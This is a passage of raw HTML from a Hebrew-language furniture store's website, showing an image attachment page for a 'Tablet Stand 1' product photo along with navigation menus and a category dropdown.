	<li id="menu-item-34158" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34158"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/%d7%aa%d7%90%d7%95%d7%a8%d7%94-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">אהילים</span></span></div></div></a></li>
</ul>
</li>
<li id="menu-item-32743" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32743"><a href="https://www.vastu.co.il/category/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%95%D7%AA/"><span class="menu-title-text">קולקציות</span></a></li>
<li id="menu-item-32744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-32744"><a href="https://www.vastu.co.il/%D7%91%D7%9C%D7%95%D7%92/"><span class="menu-title-text">בלוג</span></a>
<ul class="sub-menu">
	<li id="menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34226"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/"><span class="menu-title-text">פינות אוכל</span></a></li>
	<li id="menu-item-34234" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34234"><a href="https://www.vastu.co.il/category/%d7%a1%d7%a4%d7%95%d7%aa/"><span class="menu-title-text">ספות</span></a></li>
	<li id="menu-item-34233" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34233"><a href="https://www.vastu.co.il/category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/"><span class="menu-title-text">כורסאות</span></a></li>
	<li id="menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34225"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a1%d7%9c%d7%95%d7%9f/"><span class="menu-title-text">שולחן סלון</span></a></li>
	<li id="menu-item-34232" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34232"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa/"><span class="menu-title-text">קונסולות</span></a></li>
	<li id="menu-item-34231" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34231"><a href="https://www.vastu.co.il/category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8/"><span class="menu-title-text">כסאות בר</span></a></li>
	<li id="menu-item-34230" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34230"><a href="https://www.vastu.co.il/category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/"><span class="menu-title-text">מזנון לסלון</span></a></li>
	<li id="menu-item-34229" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34229"><a href="https://www.vastu.co.il/category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa/"><span class="menu-title-text">ויטרינות</span></a></li>
	<li id="menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34228"><a href="https://www.vastu.co.il/category/%d7%9e%d7%99%d7%98%d7%95%d7%aa/"><span class="menu-title-text">מיטות</span></a></li>
	<li id="menu-item-34227" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34227"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9b%d7%aa%d7%99%d7%91%d7%94/"><span class="menu-title-text">שולחן כתיבה</span></a></li>
</ul>
</li>
<li id="menu-item-32745" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32745"><a href="https://www.vastu.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/"><span class="menu-title-text">גלריה</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="1">

								<li class="nectar-header-text-content-wrap"><div class="nectar-header-text-content"><div>				<a href="#" data-trigger="simple-slideout" class="simsm-shortcode-ui"><span class="dashicons dashicons-menu"></span></a>
			</div></div></li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="1" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://www.vastu.co.il/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
			
<div id="mobile-menu" data-mobile-fixed="1">
    <form class="salient-search-form-mobile-menu" method="get" action="https://www.vastu.co.il">
    <input type="text" name="s" placeholder="חפוש.">
    <button type="submit" ><i class="fa fa-search" ></i></button>
    </form>
	<div class="inner">

		<div class="nectar-header-text-content mobile-only"><div>[simple_slideout_menu]</div></div><div class="secondary-header-text"><p><a href="tel:072-3319433">072-3319433</a></p></div>
		<div class="menu-items-wrap" data-has-secondary-text="true">

			<ul>
				<li id="menu-item-28862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28862"><a href="https://www.vastu.co.il/">רהיטי עץ מלא</a></li>
<li id="menu-item-28863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28863"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-28864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28864"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/">ויטרינות</a></li>
<li id="menu-item-28865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28865"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/">חדרי שינה</a></li>
<li id="menu-item-28875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28875"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/">שידות</a></li>
<li id="menu-item-28877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28877"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/">סלונים</a></li>
<li id="menu-item-28866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28866"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/">שולחנות</a></li>
<li id="menu-item-28867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28867"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/">קונסולות</a></li>
<li id="menu-item-28872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28872"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">ארונות וספריות</a></li>
<li id="menu-item-28876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28876"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-%D7%A2%D7%91%D7%95%D7%93%D7%94-%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-he/">שולחנות עבודה</a></li>
<li id="menu-item-28871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28871"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/">כסאות</a></li>
<li id="menu-item-28868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28868"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/">ריהוט גן</a></li>
<li id="menu-item-28873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28873"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/">מראות</a></li>
<li id="menu-item-30508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30508"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d/">שטיחים</a></li>
<li id="menu-item-30453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30453"><a href="https://www.vastu.co.il/product-category/%d7%aa%d7%90%d7%95%d7%a8%d7%94-he/">תאורה</a></li>
<li id="menu-item-30452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30452"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/">אביזרים מעץ</a></li>
<li id="menu-item-28874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28874"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/">מבצעים</a></li>
<li id="menu-item-24185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24185"><a href="https://www.vastu.co.il/?page_id=2496">פרוייקטים</a></li>
<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-24189"><a title="בלוג רהיטים מעוצבים" href="https://www.vastu.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
<li id="menu-item-24187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24187"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">אודות</a></li>
<li id="menu-item-24190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24190"><a href="https://www.vastu.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/">גלריה</a></li>
<li id="menu-item-24188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24188"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צרו איתנו קשר</a></li>


			</ul>

			
				<ul class="secondary-header-items">

					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32746"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">על וסטו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32747"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צרו איתנו קשר</a></li>

				</ul>

			
		</div><!--/menu-items-wrap-->

		<div class="below-menu-items-wrap">
					</div><!--/below-menu-items-wrap-->

	</div><!--/inner-->

</div><!--/mobile-menu-->
		</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
     <div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 195px;"><div id="page-header-bg" class="not-loaded " data-padding-amt="low" data-animate-in-effect="none" data-midnight="light" data-text-effect="none" data-bg-pos="center" data-alignment="center" data-alignment-v="middle" data-parallax="0" data-height="225" style="background-color: #ffffff; height:225px;">					<div class="page-header-overlay-color" data-overlay-opacity="default" style="background-color: rgba(0,0,0,0.07);"></div>

<div class="container">
<div class="row">
<div class="col span_6 ">
<div class="inner-wrap">
<div class="breadcrumbs-over-image 7">
    </div>
</div>

</div>
</div>




</div>
</div>

</div>
    

<div class="container-wrap-salient container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Tablet Stand 1</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://www.vastu.co.il">עמוד הבית</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/product-category/%d7%96%d7%9e%d7%a0%d7%99-2/">זמני</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/product/%d7%9e%d7%a2%d7%9e%d7%93-%d7%9c%d7%98%d7%90%d7%91%d7%9c%d7%98/">מעמד לטאבלט</a></span> <i class="fa fa-angle-right"></i> <span>Tablet Stand 1</span></nav>
			<div class="post-area col  span_9" role="main">

			
<article id="post-16366" class="post-16366 attachment type-attachment status-inherit">
  
  	<div class="single-post-entry-meta">
    <div class="entry-meta-info">
        <h1 class="entry-title">
            Tablet Stand 1        </h1>
        <ul>
            <li class="entry-meta-date">
                <i class="fa fa-calendar p-color"></i>02 ספטמבר 2017            </li>
            <li class="entry-meta-author">
                <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.vastu.co.il/author/admin1/">admin1</a>            </li>
                            <!-- <li class="entry-meta-category">
                    <i class="fa fa-folder-open p-color"></i>                 </li> -->
            
                            <li class="entry-meta-comment">
                    <a href="https://www.vastu.co.il/?attachment_id=16366#respond"><i class="fa fa-comments-o p-color"></i> 0 </a>                </li>
                                </ul>
    
    </div>
</div>

  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><img width="479" height="424" src="https://www.vastu.co.il/wp-content/uploads/2017/09/eteak-1.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.vastu.co.il/wp-content/uploads/2017/09/eteak-1.jpg 479w, https://www.vastu.co.il/wp-content/uploads/2017/09/eteak-1-300x266.jpg 300w" sizes="(max-width: 479px) 100vw, 479px" /></div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>        <nav class="post-navigation" role="navigation">
            <div class="nav-links">
        		                <div class="previous-image"></div>
                <div class="next-image"><a href='https://www.vastu.co.il/?attachment_id=19607'>מעמד לטאבלט 1</a></div>
        		            </div>
            <!-- .nav-links -->
        </nav><!-- .navigation -->
        
        	<div class="comments-section" data-author-bio="true">
							</div>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4>קטלוג רהיטים</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>בחר קטגוריה</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%91%d7%99%d7%aa">ספסלים לבית&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">ספסלים לפינת אוכל&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d">ספסלים מעוצבים&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d">שולחנות עבודה מעוצבים&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9b%d7%aa%d7%99%d7%91%d7%94">שולחנות כתיבה&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94">מזנון טלוויזיה&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%a2%d7%a5">מזנון עץ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="%d7%a1%d7%98-%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94">סט שולחנות קפה&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c%d7%95%d7%9f-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c">שולחנות סלון עץ וברזל&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-%d7%9e%d7%a8%d7%95%d7%91%d7%a2">שולחן קפה מרובע&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa">ספריות לבית&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3">סלונים&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2">רהיטים לבית&nbsp;&nbsp;(644)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">שולחנות קפה לסלון&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94">חדרי שינה&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">פינות אוכל&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a0%d7%95%d7%a8%d7%93%d7%99">ריהוט נורדי&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%91%d7%95%d7%94%d7%95-%d7%a9%d7%99%d7%a7">פינות אוכל בוהו שיק&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a7%d7%9c%d7%90%d7%a1%d7%99%d7%95%d7%aa">פינות אוכל קלאסיות&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%95%d7%a8%d7%93%d7%99%d7%95%d7%aa">פינת אוכל נורדית&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99%d7%aa">פינת אוכל מודרנית&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">שולחן אוכל&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%93">כסאות בד&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%95%d7%99%d7%a0%d7%98%d7%90%d7%92">ריהוט וינטאג'&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f">ריהוט ראטן&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9b%d7%a4%d7%a8%d7%99">ריהוט כפרי&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa">קונסולות עם מגירות&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa">קונסולות כפריות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">קונסולות לסלון&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa">מזנונים עם מגירות&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%92%d7%93%d7%95%d7%9c%d7%99%d7%9d">מזנונים גדולים&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a4%d7%aa%d7%95%d7%97%d7%99%d7%9d">מזנונים פתוחים&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9b%d7%a4%d7%a8%d7%99%d7%99%d7%9d">מזנונים כפריים&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa">פינות אוכל מעוצבות&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94">מערכות ישיבה&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%9e%d7%93%d7%a4%d7%99%d7%9d">מדפים&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9e%d7%aa%d7%9c%d7%94-%d7%91%d7%92%d7%93%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5">מתלים לבגדים&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%90%d7%99%d7%a0%d7%93%d7%95%d7%a0%d7%96%d7%99">ריהוט אינדונזי&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%aa%d7%95%d7%97%d7%95%d7%aa">שידות פתוחות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%98%d7%99%d7%a7">ריהוט טיק&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%a4%d7%a8%d7%99%d7%9d">שידות לספרים&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5">מיטות עץ&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a8%d7%a0%d7%99%d7%9d">מזרנים&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%9c%d7%9c%d7%90-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94">ללא קטגוריה&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c">רהיטי עץ וברזל&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%9c%d7%91%d7%a0%d7%99%d7%99%d7%9d">שולחנות אוכל מלבניים&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%94-%d7%96%d7%95%d7%92%d7%99%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%aa">מיטה זוגית מעוצבת&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%9e%d7%a8%d7%95%d7%a4%d7%93%d7%95%d7%aa">ספות מרופדות&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="%d7%97%d7%93%d7%a9">ריהוט חדש&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he">ריהוט למרפסת&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-%d7%9e%d7%a2%d7%a5-%d7%9e%d7%9c%d7%90-he">ריהוט גן מעץ מלא&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he">ספסלים לגינה&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he">ספסלי עץ&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa-he">קונסולות מעוצבות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa-he">קונסולות לכניסה לבית&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he">פינות ישיבה למרפסת&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he">פינות ישיבה לגינה&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%a5-%d7%9e%d7%9c%d7%90-he">פינות אוכל עץ מלא&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa-he">פינות אוכל כפריות&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%9b%d7%99%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d-he">כיסאות מעוצבים&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he">כסאות למרפסת&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%99%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he">כסאות לגינה&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%95%d7%98%d7%a4%d7%98%d7%99%d7%9d">שטיחים וטפטים&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%98%d7%a4%d7%98%d7%99%d7%9d">טפטים&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa-he">כורסאות מעוצבות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-he">כורסאות לסלון&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94">כורסאות לגינה&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-he">כורסאות ישיבה&nbsp;&nbsp;(8)</option>
